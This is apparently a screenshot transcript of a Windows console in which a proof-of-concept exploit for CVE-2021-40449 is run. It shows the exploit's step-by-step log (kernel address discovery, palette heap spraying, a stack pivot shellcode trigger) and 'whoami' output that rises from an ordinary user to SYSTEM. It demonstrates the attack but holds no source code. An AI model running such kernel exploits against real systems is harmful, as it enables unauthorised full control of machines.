 C:\Windows\system32\cmd.exe
C:\Users\user\Desktop>whoami
desktop-ed4g1lk\user
C:\Users\user\Desktop>CVE-2021-40449_poc.exe
[*] OS:10.0.16299
[*] Shellcode at: 0x264df130000
[+] Found ntoskrnl.exe at: 0xFFFFF802A3005000
[+] Found win32kBase.sys at: 0xFFFF9931AADA0000
[*] Reserved space at: 0x8bff0000
[*] Data at reserved space: 0xaabbccddaabbccdd
[*] Data at wanna be trap frame: 0xdeadbeefdeadbeef
[*] New stack at: 0x8bffb088
[+] Initialized stack pivot shellcode..
[+] Created DC
[+] Hooking DrvEnablePDEV function
[+] Creating delayed free palettes
[+] Spraying palettes of size 0xe30
[+] Creating holes
[+] Freeing delayed
[+] Triggering exploit...
[+] In callback
[+] Before inner reset: FFFFFFFF8D212ECE
[+] In callback
[+] Inner ResetDC successfull
[+] ------ Press anything to trigger shellcode
C:\Users\user\Desktop>whoami
nt authority\system
C:\Users\user\Desktop>